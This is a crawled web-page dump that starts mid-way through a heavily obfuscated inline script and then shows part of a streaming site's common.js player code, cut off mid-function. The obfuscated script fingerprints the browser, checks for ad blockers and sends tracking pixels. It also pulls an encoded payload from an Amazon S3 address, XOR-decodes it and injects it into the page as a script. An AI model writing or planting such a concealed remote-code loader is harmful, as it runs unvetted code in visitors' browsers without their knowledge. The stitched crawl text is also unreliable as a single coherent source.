g13?f4X:m93:n93;v9+=n93;v9+=s93;v9+=L93;r9=D4X;r9+=L93;w9=z4X;w9+=m93;w9+=L93;l9=m93;l9+=c4X;T9=Z4X;T9+=L93;T9+=V4X;T9+=M93;J9=m93;J9+=p4X;G9=m4X;G9+=u93;this[G9]=function(){var s4X=/windows/;var R9;R9=M93;R9+=L93;R9+=u6X;return s4X[R9](h);};this[J9]=function(){var j4X=/macintosh/;var N9;N9=M93;N9+=L93;N9+=n93;N9+=M93;return j4X[N9](h);};this[T9]=function(){var I8o=/webkit/;var X9;X9=M93;a61.G61();X9+=L93;X9+=u6X;return I8o[X9](h);};this[l9]=function(){var W8o=/(compatible|webkit)/;var t8o=/mozilla/;var U9,H9;U9=M93;U9+=L93;U9+=n93;U9+=M93;H9=M93;H9+=L93;a61.b61();H9+=n93;H9+=M93;return t8o[H9](h) && !W8o[U9](h);};this[w9]=function(){var e8o=/chrome/;var S8o=/crios/;var a9,q9,C9;a9=M93;a9+=L93;a61.G61();a9+=n93;a9+=M93;q9=M93;q9+=L93;q9+=n93;q9+=M93;C9=M93;C9+=L93;C9+=u6X;return (e8o[C9](h) || S8o[q9](h)) && !i8o[a9](h);};this[r9]=function(){var Q9;Q9=M93;Q9+=L93;Q9+=n93;Q9+=M93;return i8o[Q9](h);};this[v9]=function(){var K8o=/msie|trident\//;var B9,E9;B9=I0X;B9+=u6X;E9=M93;E9+=L93;E9+=n93;E9+=M93;return K8o[E9](h) && !h8o[B9](h);};this[O9]=function(){var Y8o=/uc(web|browser)/;var F9;F9=L8o;a61.G61();F9+=M93;return Y8o[F9](h);};this[y9]=function(){var g8o=/firefox/;var A9;A9=M93;A9+=L93;A9+=u6X;a61.b61();return g8o[A9](h);};this[Z9]=function(){var P8o="chr";a61.b61();var u8o="om";var o8o=/safari/;var n9,x9;n9=P8o;n9+=u8o;n9+=L93;x9=M93;x9+=M8o;x9+=M93;return o8o[x9](h) && !this[n9]();};this[k9]=function(){var b9;b9=L8o;a61.G61();b9+=M93;return h8o[b9](h);};this[f9]=function(){var d8o=/opera mini/;var D9;D9=M93;D9+=M8o;D9+=M93;return d8o[D9](h);};this[z9]=function(){var G8o=/titan/;var c9;c9=I0X;c9+=u6X;a61.b61();return G8o[c9](h);};this[V9]=function(a){var p9;p9=a61.i93;p9+=W53;a61.G61();return M(+p9,function(){var g03=434610368;var q8o=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;a61.G61();var d03=601414272;var X8o=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var w8o=/msie\s([0-9]+\.[0-9a-z]+)/;var Q8o="tch";var U8o=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var n33=5;var T8o=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var R8o=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var N8o=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var C8o=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var a8o=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var J8o=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var r8o="ma";var l8o=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var W93=2082986240;var H8o=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var t5,I5,j9,s9,m9,b,W5,d;t5=B7X;t5+=L93;t5+=v6X;t5+=o93;I5=a61.i93;I5+=a61.K93;j9=a61.i93;j9+=e53;s9=a61.i93;s9+=a61.i93;m9=a61.i93;m9+=S53;b=[];switch(a){case S53 | n33:b=[R8o];break;case C43 >> d03:b=[J8o,N8o];break;case +m9:b=[T8o];break;case s9 - a61.y33:b=[X8o];break;case j9 >> W93:b=[l8o];break;case I5 >> g03:b=[l8o,H8o];break;case +e53:b=[U8o,w8o];break;case +P43:b=[C8o];break;case S43 & a61.S93:b=[q8o];break;case +K53:b=[a8o];}for(var c=a61.K93 - a61.y33,e=b[t5];c < e;c++){W5=r8o;W5+=Q8o;d=h[W5](b[c]);if(d && d[a61.i93 * a61.A33])return parseFloat(d[+a61.i93]);}return a61.K93 ^ a61.y33;});};this[e5]=function(){var B8o=/mobi/;var E8o="droid";a61.b61();var v8o="an";var L5,h5,K5,i5,S5;L5=M93;L5+=L93;L5+=n93;L5+=M93;h5=v8o;h5+=E8o;K5=B7X;K5+=F53;K5+=V53;K5+=U93;i5=m93;i5+=y2X;i5+=p7X;S5=Z4X;S5+=s93;S5+=u93;return MOBILE_VERSION?(this[S5]() || this[i5]() || this[K5]() && !this[h5]()) && !B8o[L5](h):!(a61.K93 * a61.A33);};this[Y5]=function(){var g5;g5=T4X;g5+=O8o;a61.b61();g5+=K0X;return MOBILE_VERSION?!this[g5]():!(a61.i93 | a61.y33);};this[P5]=function(){var d13=5690;var f63=9577;var Z8o=5.38e+3;var x8o=161.19;var y8o=853.68;var R63=8450;var P23=3210;var F8o=/iphone/;var b63=9570;var o73=762;var A8o="F";var n8o=9.22e+3;var k8o=63.04;var A23=4500;var u5;u5=I0X;u5+=n93;u5+=M93;return MOBILE_VERSION?F8o[u5](h):!((R63 > y8o?a61.i93:(o73,A23) == f63?(A8o,Z8o):(P23,d13) == (x8o,b63)?(n8o,k8o):g93) - a61.y33);};this[M5]=function(){var b8o=/android/;var o5;o5=M93;o5+=L93;o5+=n93;o5+=M93;return MOBILE_VERSION?b8o[o5](h):! +a61.i93;};this[d5]=function(){var m8o=/linux/;var f8o=640.34;var s33=268;var s13=7361;var Q63=9020;var p8o=432.38;var D63=9600;var c8o=241.75;var z8o=271.08;var V8o=100.07;var D8o=829.1;var G5;G5=(Q63,f8o) >= s13?(q93,g93):(D63,D8o) === (z8o,c8o)?s33 <= V8o?M0X:p8o:M93;G5+=L93;G5+=u6X;return MOBILE_VERSION?m8o[G5](h):!(a61.i93 * a61.A33);};this[R5]=function(){var D03=1686500640;var s8o=/iemobile/;var J5;a61.b61();J5=M93;J5+=M8o;J5+=M93;return MOBILE_VERSION?s8o[J5](h):!(a61.i93 << D03);};this[N5]=function(){var j8o=/opera mobi/;var T5;T5=M93;T5+=L93;T5+=n93;T5+=M93;return MOBILE_VERSION?j8o[T5](h):!(a61.i93 | a61.A33);};this[X5]=function(){var I3o=/ipad/;var l5;l5=M93;a61.b61();l5+=M8o;l5+=M93;return MOBILE_VERSION?I3o[l5](h):! +a61.i93;};this[H5]=function(){var n03=1585522752;var t3o="ph";var w5,U5;w5=s93;w5+=t3o;w5+=k7X;w5+=W3o;U5=s93;U5+=O1X;U5+=J4X;return MOBILE_VERSION?this[U5]() || this[w5]():!(a61.i93 >> n03);};this[C5]=function(){var q5;a61.b61();q5=a61.i93;q5+=C43;return M(+q5,function(){var e3o="hockwaveFlash.ShockwaveFlash";var a5;try{a5=M0X;a5+=e3o;return (new ActiveXObject(a5),! +a61.K93);}catch(a){var g3o="eTypes";var Y3o="mim";var u3o="ication";var K3o="pplica";var S3o="enab";var L3o="x-shockwave-flash";var h3o="tion/";var o3o="mimeTy";var P3o="appl";var i3o="ledPlugin";var B5,E5,v5,Q5,r5;B5=S3o;B5+=i3o;E5=y2X;E5+=K3o;E5+=h3o;E5+=L3o;v5=Y3o;v5+=g3o;Q5=P3o;Q5+=u3o;Q5+=M3o;Q5+=L3o;r5=o3o;r5+=A53;r5+=n93;return navigator[r5][Q5] && navigator[v5][E5][B5];}});};})());B(O5);B(F5);y[y5]() && y[A5](e53 >> l03);(T=[+P43,+a61.i93],N=[+Z5,a61.K93 << I03],U=[+x5,a61.i93 & a61.S93],H=[a61.i93 | a61.A33,+i53,+P43,+S53,n5 | Z33,+k5,+b5],V=function(a,b){var a3o="vig";var q3o="ndBea";var r3o="tor";a61.b61();var N3o="Beacon";var G3o="loa";var l3o="NE$";var J3o="send";var C3o="ation";var d3o="sr";var U3o="tedType";var H3o="adblockDetec";var X3o="igato";var T3o="na";var w3o="configur";var I4,j5,s5,V5,c5,z5,D5,f5,m5,p5,c;I4=d3o;I4+=p7X;j5=k7X;j5+=u93;j5+=G3o;j5+=J4X;s5=k7X;s5+=W3o;s5+=R3o;s5+=f53;b=b || (function(){});try{V5=J3o;V5+=N3o;c5=T3o;c5+=y1X;c5+=X3o;c5+=y93;z5=t53;z5+=I53;z5+=l3o;D5=H3o;D5+=U3o;f5=w3o;f5+=C3o;if(z[f5][D5] == AdBlockTypesEnum[z5] && GLOBAL[c5][V5]){m5=n93;m5+=L93;m5+=q3o;m5+=s53;p5=T3o;p5+=a3o;p5+=y2X;p5+=r3o;GLOBAL[p5][m5](a);b();return;}}catch(e){}c=new Image();c[s5]=c[j5]=b;c[I4]=a;},W=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:l1X,send:function(a,b){var Z7o=998.6;var F7o=0x55f;var t7o=847.68;var U7o=710.26;var V3o="uctI";var O7o=0x1428;var m73=2360;var h73=522;var E7o=410.17;var i7o="_v";var N63=8469;var x3o="yStri";var p3o="onfigurati";var l7o=0x2704;var D13=7200;var n7o=68.40;var f13=7180;var y7o="s:";var M7o=116.85;var O3o="putQueryStrin";var S7o="putQueryS";var n3o="fo";var u7o=350.62;var K7o="alue";var y3o="rySt";var B3o="tt";var N7o="ai";var T7o=216.98;var r7o=814.39;var t13=5226;var h7o="uniq";var G7o="put";var d7o=674.44;var w7o="repla";var v7o=178.16;var Z13=7048;var m13=7340;var x7o=764.13;var Z3o="putQuer";var d63=8345;var J7o="pixelDo";var s73=2380;var q7o=" in";var H7o=858.01;var A7o=479.55;var D3o="putQ";var m3o="putQu";var X7o=0x19be;a61.b61();var c3o="prod";var Y7o="Session";var g7o="Id";var j3o=508.07;var P7o="ration";var t73=428;var a7o="fo:";var B7o=371.57;var L7o="ue";var R7o="QueryString";var o7o=765.65;var v03=1289593248;var x63=9379;var W63=7412;var Q7o=106.71;var v3o="ge";var Q23=4160;var k3o="putQueryStri";var F3o="putQue";var s3o="yStrin";var A3o=".0.0.";var W7o="configu";var z3o="ueryString";var E3o="tTime";var C7o="engt";var e7o="ra";var O4,B4,E4,v4,Q4,r4,a4,q4,C4,w4,U4,H4,l4,X4,T4,N4,J4,R4,G4,d4,o4,M4,u4,P4,g4,Y4,L4,h4,K4,i4,S4,e4,W4,t4,c;try{O4=Q3o;O4+=y6X;O4+=F53;O4+=l2X;B4=v3o;B4+=E3o;E4=k93;E4+=B3o;E4+=B7X;v4=O3o;v4+=l2X;Q4=M93;Q4+=k93;Q4+=y2X;Q4+=l2X;r4=F3o;r4+=y3o;r4+=m1X;a4=W53;a4+=A3o;a4+=a61.i93;q4=Z3o;q4+=x3o;q4+=D1X;C4=s93;C4+=u93;C4+=n3o;w4=k3o;w4+=D1X;U4=b3o;U4+=f3o;H4=D3o;H4+=z3o;l4=c3o;l4+=V3o;l4+=J4X;X4=p7X;X4+=p3o;X4+=a1X;T4=k93;T4+=s93;T4+=J4X;N4=m3o;N4+=P6X;N4+=s3o;N4+=l2X;J4=X1X;J4+=l2X;J4+=x63 !== j3o?I7o:t7o;J4+=J4X;R4=W7o;R4+=e7o;R4+=R6X;G4=M93;G4+=s93;G4+=J4X;d4=S7o;d4+=M93;d4+=r53;d4+=D1X;o4=i7o;o4+=K7o;M4=h7o;M4+=L7o;M4+=Y7o;M4+=g7o;u4=W7o;u4+=P7o;P4=N63 === (t13,u7o)?(M7o,D13) >= (k13,o7o)?(g93,l2X):d7o:p7X;P4+=n93;g4=G7o;g4+=R7o;Y4=J7o;Y4+=m93;Y4+=N7o;Y4+=(T7o,m73) === (G13,W63)?(X7o,l7o):(Z13,d63) <= s73?(H7o,U7o):u93;L4=W7o;L4+=P7o;h4=a61.i93;h4+=a61.K93;h4+=U43;K4=n93;K4+=B7X;K4+=s93;K4+=j0X;i4=w7o;i4+=j0X;S4=B7X;S4+=C7o;S4+=o93;e4=n93;e4+=b6X;e4+=l2X;W4=H6X;W4+=q7o;W4+=a7o;W4+=O6X;t4=b3o;t4+=(r7o,t73) < H13?V53:(m13,Q7o) < (v7o,E7o)?B7o:(O7o,F7o);t4+=y7o;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(t4 + a + W4 + b);e4 == typeof b && a61.K93 - a61.y33 < b[S4] && (b=b[i4](/[,\r\n]/g,V7X)[K4](+a61.K93,+h4));c=new RuntimeURL(z[L4][Y4],M3o,W,!(a61.K93 - a61.y33))[g4](P4,X(z[u4][M4][o4],O))[d4](G4,z[R4][J4])[N4](T4,z[X4][l4])[H4](U4,a[((h73,A7o) <= Q23?(Z7o,x7o) > f13?g93:a61.K93:n7o) >> v03])[w4](C4,b || V7X)[q4](y1X,a4)[r4](Q4,a61.i93)[v4](E4,new Date()[B4]())[O4]();V(c);}catch(e){}}},P=new w(),Y=function(a,b){a61.G61();var b7o="ntains";var T03=873441184;var k7o="co";var Z4,A4,y4,F4,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && a61.K93 * a61.A33 == a[a61.i93 << T03] || !PIXEL_LOG_LEVEL_ERROR && a61.i93 * a61.A33 == a[a61.i93 ^ a61.y33] || !PIXEL_LOG_LEVEL_WARNING && (W53 ^ a61.y33) == a[a61.i93 | a61.y33] || !PIXEL_LOG_LEVEL_INFO && (P43 ^ a61.y33) == a[a61.i93 * a61.A33] || !PIXEL_LOG_LEVEL_DEBUG && (i53 ^ a61.y33) == a[a61.i93 & a61.S93])){Z4=c1X;Z4+=B7X;Z4+=D6X;A4=B1X;A4+=S4X;if(b && a[+a61.K93] == T[+a61.K93]){y4=k93;y4+=V53;y4+=M93;F4=k7o;F4+=b7o;c=b;if(P[F4](c))return;P[y4](c);}z[A4][Z4](z,arguments);}},Q=function(a,b){var D7o="ined";var x4;x4=f7o;x4+=U9X;x4+=E53;a61.G61();x4+=D7o;if(x4 === typeof PIXEL_DISABLE || !(a61.i93 | a61.A33) === PIXEL_DISABLE)return Y(a,b);},Z=function(a,b,c,e,d,f,h){var p63=9899;var c7o="lement";var j7o=271.07;var i2o="ogr";var t2o="imeout";var m7o="oUpperC";var e2o="nerror";var z7o="method not imp";var M63=8310;var s7o="ase";var V7o="OS";var I2o="nt";var h2o="ad";var p7o="GE";var S2o="onpr";var Y13=5493;var K2o="ess";var W2o="timeou";var f4,b4,k4,n4,t83,I83,j4,s4,m4,z4,D4,g;f4=z7o;f4+=c7o;f4+=W4X;b4=O8o;b4+=V7o;b4+=R93;k4=p7o;k4+=R93;n4=M93;n4+=m7o;n4+=s7o;a=a[n4]();if(k4 != a && b4 != a)e(f4,- +a61.i93);else {t83=k7X;t83+=W3o;t83+=R3o;t83+=f53;I83=(p63,M63) == Y13?j7o:k7X;I83+=I2o;I83+=t2o;j4=W2o;j4+=M93;s4=k7X;s4+=e2o;m4=S2o;m4+=i2o;m4+=K2o;z4=a1X;z4+=B7X;z4+=k7X;z4+=h2o;D4=L2o;D4+=u93;g=new XDomainRequest();g[D4](a,b);g[z4]=function(){var g63=7802;var P2o=0x107f;var F73=1651;var Y2o=1.71e+3;var Q73=1490;var j73=2463;var E23=4330;var g73=614;a61.b61();var F03=1463799712;var a63=8923;var E63=9065;var g2o=856.63;var p23=5150;var z23=4944;var o2o="Tex";var H23=3810;var p4,V4,c4;p4=W53;p4+=(Q73,z23) == (E63,g63)?(Y2o,y1X):H23 > (F73,p23)?E23 >= (a63,j73)?(g2o,P2o):g73:a61.K93;p4+=a61.K93;V4=M93;V4+=y93;V4+=s93;V4+=m93;c4=u2o;c4+=M2o;c4+=o2o;c4+=M93;c(g[c4][V4](),p4 << F03);};g[m4]=function(){};g[s4]=function(){a61.b61();var z03=1697953472;e(V7X,-(a61.i93 << z03));};d && (g[j4]=d,g[I83]=g[t83]);setTimeout(function(){var R2o=0x1fff;var G2o=766.62;var d2o=665.33;var J2o=7.52e+3;var L23=2988;var z13=7206;var i13=5410;var V73=2206;var j23=5210;var S13=5406;var W83;W83=n93;W83+=L93;W83+=(d2o,V73) === z13?(B7X,I7o):j23 == G2o?(R2o,y1X):(L23,i13) != S13?u93:(J2o,u5X);W83+=J4X;g[W83](h || V7X);},+a61.K93);}},aa=XMLHttpRequest[e83] || +P43,ba=function(a,b,c,e,d,f,h){var U2o="eo";var a2o="onreadys";var q2o="time";var l2o="entials";var H2o="tim";var r2o="tatechange";var w2o="ntim";var Q2o="oUpperCase";var N2o=941.97;var X2o="withCre";var X13=6070;var C2o="out";var T2o="defin";var k33=6;var Q83,r83,a83,H83,l83,X83,T83,K83,i83,S83,g,k;Q83=n93;Q83+=L93;Q83+=k33 > (D33,X13)?N2o:u93;Q83+=J4X;r83=f7o;r83+=T2o;r83+=L93;r83+=J4X;a83=X2o;a83+=J4X;a83+=l2o;H83=a1X;H83+=H2o;H83+=U2o;H83+=r1X;l83=C53;l83+=q53;l83+=O53;X83=k7X;X83+=w2o;X83+=L93;X83+=C2o;T83=q2o;T83+=k7X;T83+=r1X;K83=a2o;K83+=r2o;i83=L2o;i83+=u93;S83=M93;S83+=Q2o;a=a[S83]();g=new XMLHttpRequest();g[i83](a,b,! +a61.K93);g[K83]=function(){var b2o="ont";var n2o="Tim";var D2o="ou";var E2o="atus";var F2o="05";var f2o="ime";var A2o="response";var x2o="clear";var O2o="tus";var v2o="adyState";var Z2o="Text";var h03=300342752;var y2o="sta";var B2o="atu";var k2o="eou";var h83,N83,J83,R83,G83,d83,o83,M83,u83,P83,g83,Y83,L83,a;h83=e4X;h83+=v2o;if(g[h83] == aa){N83=u6X;N83+=E2o;J83=n93;J83+=M93;J83+=B2o;J83+=n93;R83=u6X;R83+=y2X;R83+=O2o;G83=W53;G83+=F2o;d83=y2o;d83+=M93;d83+=f3o;o83=W53;o83+=a61.K93;o83+=P43;M83=b3o;M83+=V53;M83+=n93;u83=W53;u83+=a61.K93;u83+=a61.K93;P83=M93;P83+=r53;P83+=m93;g83=A2o;g83+=Z2o;Y83=x2o;Y83+=n2o;Y83+=k2o;Y83+=M93;L83=b2o;L83+=f2o;L83+=D2o;L83+=M93;g[L83]=function(){};k && (GLOBAL[Y83](k),k=!(a61.i93 >> h03));a=g[g83][P83]();(u83 ^ a61.y33) == g[M83] || +o83 == g[d83] || +G83 == g[R83]?c(a,g[J83]):e(a,g[N83]);}};d && (g[T83]=d,(X83 in XMLHttpRequest[l83])?g[H83]=function(){var c2o="ext";var z2o="im";var C83,w83,U83;C83=S53;C83+=a61.K93;C83+=P43;w83=M93;w83+=y93;w83+=z2o;U83=u2o;U83+=M2o;U83+=R93;a61.G61();U83+=c2o;e(g[U83][w83](),+C83);}:k=setTimeout(function(){var p2o="rt";var V2o="abo";var q83;q83=V2o;q83+=p2o;g[q83]();e(V7X,- +a61.i93);},d));g[a83]=r83 != typeof f?f:! +a61.K93;g[Q83](h || V7X);},ca={async:function(a,b,c,e,d,f,h){var m2o="pp";var s2o="tectVersion";var j2o="msie";var I1o="Mobile";var F83,O83,B83,E83,v83;F83=y2X;F83+=m2o;F83+=V1X;O83=J4X;O83+=L93;O83+=s2o;B83=a61.i93;B83+=a61.K93;E83=j2o;E83+=I1o;v83=m93;v83+=n93;v83+=s93;v83+=L93;(y[v83]() && !y[E83]() && (B83 ^ a61.y33) > y[O83](+e53)?Z:ba)[F83](l1X,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var W1o="crc=1";var t1o="&";var A83,y83;A83=t1o;A83+=W1o;y83=y2X;y83+=n93;y83+=e1o;this[y83](a,b + A83,function(a,b){var S1o="spl";var g23=3180;var J63=8460;var L1o=729.77;var u1o="harC";var M1o="odeAt";var p13=7240;var Y1o=436.11;a61.b61();var l73=944;var N13=5890;var p03=1888720160;var K1o=";";var L03=371763808;var g1o=489.71;var P1o=0x21bb;var i1o="it";var o1o=4.01e+3;var Z83,n83,x83,d,f,k83,D83,f83,b83,c83,z83,q,l;Z83=f2X;Z83+=v6X;Z83+=o93;if(+a61.K93 === a[Z83])c(a,b);else {n83=f2X;n83+=D1X;n83+=h93;x83=S1o;x83+=i1o;d=a[x83](K1o,W53 << L03);if(a && +e53 > a[n83])(PIXEL_LOG_LEVEL_METRICS && x(N) && Q(N,void (a61.K93 * a61.A33)),f=!(a61.i93 ^ a61.y33));else {k83=B7X;k83+=X2X;k83+=l2X;k83+=h93;if(!(f=+W53 > d[k83])){D83=B7X;D83+=X2X;D83+=c5X;D83+=o93;f83=Q3o;f83+=h1o;b83=a61.i93;b83+=(J63,L1o) === (Y1o,p13)?(g1o,G13) >= l73?n93:P1o:a61.K93;f=parseInt(d[+a61.K93],b83 - a61.y33);for(var h=d[a61.i93 << p03][f83](),l=- +a61.i93,m=a61.K93 * a61.A33;m < h[D83];m++){c83=Y43;c83+=S53;z83=p7X;z83+=u1o;z83+=M1o;(q=h[z83](m) ^ l,q=C[q & +c83],l=l >>> ((g23 == N13?(o1o,g93):S43) | a61.y33),l=l ^ q);}f=f !== (l ^ - +a61.i93) >>> +a61.K93;}f?(PIXEL_LOG_LEVEL_ERROR && x() && Q(U,a),f=!(a61.i93 & a61.S93)):f=! +a61.K93;}f?c(d[+a61.i93],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[V83]() && +p83 > y[m83](+e53)},X=function(a,b){var R1o="fromChar";var X1o="od";var J1o="Code";var N1o="CodeAt";var T1o="rC";var d1o="repl";var G1o="ace";var e33,s83,W33,t33,I33,j83,f,h,e;e33=d1o;e33+=G1o;s83=E6X;s83+=c5X;s83+=o93;for(var c=D(b),e=V7X,d=+a61.K93;d < a[s83];d++){W33=R1o;W33+=J1o;t33=E6X;t33+=l2X;t33+=M93;t33+=o93;I33=G2X;I33+=E1X;I33+=N1o;j83=s2X;j83+=T1o;j83+=X1o;j83+=J2X;(f=a[j83](d),h=c[I33](d % c[t33]),e=e + String[W33](f ^ h));}return btoa(c + e)[e33](/=/g,V7X);},O=S53 ^ a61.y33,F=document,B=new Date()[S33]()[i33](+a61.K93,+K33),da=parseInt(B[h33](y0X)[+a61.i93],+L33),R=(function(a,b){a61.b61();var Y33,c,e;Y33=n93;Y33+=b93;Y33+=p7X;Y33+=L93;(c=J(a),e=J(c)[Y33](+a61.K93,-b));return c + e;})(B,da),G=F[g33](P33));G[u33]=M33;(function(){var l1o=581.57;var W13=5282;var v1o="substrin";var U1o=735.75;var F1o=".amazonaws.co";var r1o="ers";var I13=5220;var E1o=892.68;var b73=1850;var a1o="ev";var q1o="as";var C1o=8.28e+3;var H1o=7.94e+2;var Z63=9375;var O1o="https://s3";var w1o=27.02;var B1o=933.68;var F23=4435;var B13=6760;var Q1o="pl";var X33,T33,N33,J33,R33,G33,d33,o33,a;X33=d93;X33+=l1o !== F23?G93:b73 == n63?(H1o,o93):(U1o,w1o) < I13?(C1o,V53):q93;X33+=R93;a61.G61();T33=q1o;T33+=e1o;N33=x53;N33+=X9X;J33=y93;J33+=a1o;J33+=r1o;J33+=L93;R33=n93;R33+=Q1o;R33+=s93;R33+=M93;G33=a61.i93;G33+=a61.K93;d33=v1o;d33+=W13 >= E1o?l2X:B13 < Z63?B1o:g93;o33=O1o;o33+=F1o;o33+=m93;o33+=M3o;a=o33 + R + M3o + R[d33](a61.K93 - a61.y33,+G33)[R33](V7X)[J33]()[N33](V7X);ca[T33](X33,a,function(a){var D1o="ild";var f1o="dCh";var V1o="ubs";a61.G61();var y1o="appe";var Z1o="hea";var p1o="fromCharCod";var n1o="gName";var A1o="ndChild";var z1o="ATP/";var c1o="substr";var x1o="getElementsByTa";var k1o="cre";var m1o="rCodeAt";var b1o="ateTextNo";var F33,O33,B33,E33,v33,Q33,r33,U33,H33,l33,c,e,d,a33,q33,C33,w33,h,g;try{F33=y1o;F33+=A1o;O33=Z1o;O33+=J4X;B33=x1o;B33+=n1o;E33=k1o;E33+=b1o;E33+=U9X;v33=c1X;v33+=X2X;v33+=f1o;v33+=D1o;Q33=M3o;Q33+=w5X;Q33+=z1o;r33=p0X;r33+=m0X;U33=f2X;U33+=D1X;U33+=h93;H33=c1o;H33+=F53;H33+=l2X;l33=n93;l33+=V1o;l33+=h1o;e=O;a=atob(a);d=a[l33](a61.K93 * a61.A33,e);a=a[H33](e);for(var e=V7X,f=+a61.K93;f < a[U33];f++){a33=p1o;a33+=L93;q33=E6X;q33+=c5X;q33+=o93;C33=s2X;C33+=y93;C33+=g9X;C33+=E2X;w33=s2X;w33+=m1o;(h=a[w33](f),g=d[C33](f % d[q33]),e=e + String[a33](h ^ g));}c=e;c=c[r33](RegExp(Q33,l2X),S);G[v33](F[E33](c));F[B33](O33)[a61.K93 & a61.S93][F33](G);}catch(k){}},function(){});})();}function x(a){var P03=498945312;var K8,i8,S8,e8;K8=B7X;K8+=L93;K8+=v6X;K8+=o93;i8=y93;i8+=y2X;i8+=j2X;S8=a61.i93;S8+=a61.K93;S8+=a61.K93;e8=E53;e8+=B7X;e8+=k7X;a61.b61();e8+=f53;for(var b=Math[e8]((S8 & a61.S93) * Math[i8]() + (a61.i93 - a61.y33)),c=!(a61.i93 << P03),e=a61.K93 | a61.y33,d=H[K8];e < d;e++){void +a61.K93 !== a && a[+a61.K93] === H[e] && (c=! +a61.K93);}return c && (a61.i93 ^ a61.y33) === b;}});})(897170,'d21rudljp9n1rr');</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/js/common-v2.3.34.js
body_size: 5451
content:
var http = createRequestObject();
var field = '';
var loadingText = "<div class='loading toast'><div class='progress'> <div class='indeterminate'></div></div></div>";

$(document).ready(function () {
    //Navbar for mobile
    $(".button-collapse").sideNav();
    $(".dropdown-button").dropdown();
    $('.modal-trigger').leanModal();
    //Sort
    $(".sort option[value=" + $(".sort").data("sort") + "]").attr('selected', 'selected');
    $('select').material_select();
    $(".sort select").change(function () {
        window.location.href = $(".sort").data("link") + "/" + $(this).val();
    });
    $("select.relative-eps").change(function () {
        window.location.href = site + "/kshow/" + $(this).val() + '-' + $(this).find(":selected").data("name");
    });
    //Pinned
    $('.stick').pushpin({top: typeof $('.tabs-wrapper').offset() !== 'undefined' ? $('.tabs-wrapper').offset().top : 0});

    $(".keyword").autocomplete({
        source: site + "/getlist",
        minLength: 3,
        select: function (event, ui) {
            var name = (ui.item.name).replace(" ", "-");
            name = name.replace("%20", "-");
            window.location.href = site + "/kshow/" + ui.item.id + "-" + name;
        }
    });
});

//#######################################
//# SEARCH
//#######################################
function do_search(evt) {
    if (evt)
        kw = document.getElementById("keyword").value;
    else
        kw = document.getElementById("search").value;
    if (!kw)
        alert('You did not enter the keyword');
    else {
        kw = encodeURIComponent(kw);
        window.location.href = site + '/search/' + kw + '';
    }
    return false;
}
;


// Function main *********************************************************
function createRequestObject() {
    var xmlhttp;
    try {
        xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
        try {
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (f) {
            xmlhttp = null;
        }
    }
    if (!xmlhttp && typeof XMLHttpRequest != "undefined") {
        xmlhttp = new XMLHttpRequest();
    }
    return  xmlhttp;
}


// Function Player jw
var linkdown = null;
var servername = null;
var drivebk = "";
var jwjs = function () {
    jwplayer.key = "zGhSOpbt7hbdG53nW3nDZE0vdyyjy0cNdaQNfA=="; 
    json = document.getElementById('player-jw').getAttribute('data-video');   
    drivebk = document.getElementById('player-jw').getAttribute('data-bk');
    cate = $("#data-episode").data("category");
    ep = parseInt($("#data-episode").data("ep").split("ep.")[1]);
    if(drivebk != "")
        drivebk = atob(drivebk);

    $.ajaxSetup({
        xhrFields: {
            withCredentials: true
        }
    });
    var nameserver = "s1";// + (Math.floor(Math.random() * 2) + 1).toString();  

    var servern  = document.getElementById('player-jw').getAttribute('data-api');
    if(servern != null && servern != "") {
       nameserver = servern;
    }

    setupPlayer(cate, ep, json, nameserver);    

};

function setupPlayer(cate, ep, data, nameserver) {
    $.ajax({
        type          : 'POST',
        url           : "https://" + nameserver + ".kshowonline.com/getlink.php",         
        data          : {cate: cate, ep: ep, data: data},
        retries       : 2,    
        retryInterval : 2000  
    }) .done(function (result) {                 
        var obj = "";
        if (result != "") {
            obj = jQuery.parseJSON(result);
        }   

        if(typeof obj.content == 'undefined' && obj !== "" ) {  
            servername = document.getElementById('player-jw').getAttribute('data-server');
            linkdown= { data : data };
            setupJWPlaylist(obj);
        } else if (typeof obj.content !== 'undefined' && obj.content.length !== 0) {
            linkdown = obj;
            
            servername = document.getElementById('player-jw').getAttribute('data-server');
            setupJW(obj);             
        } else {
            setupError(cate, ep, data, nameserver);
        }  
        
            
        jwplayer("player-jw").onError(function () {
            setupError(cate, ep, data, nameserver);
        });
    }).fail(function( jqXHR, textStatus ) {
        setupError(cate, ep, data, nameserver);
    });    
}
function setupError(cate, ep, data, nameserver) {
    switch(nameserver) {
        case "s1":
            setupPlayer(cate, ep, data, "s2"); 
            break;
        case "s2":
            var sub;
            if(document.getElementById('player-jw'))
                sub = document.getElementById('player-jw').getAttribute('data-sub');
            if (sub != "yes") {                
                setupPlayer(cate, ep, data, "s3"); 
            } else {
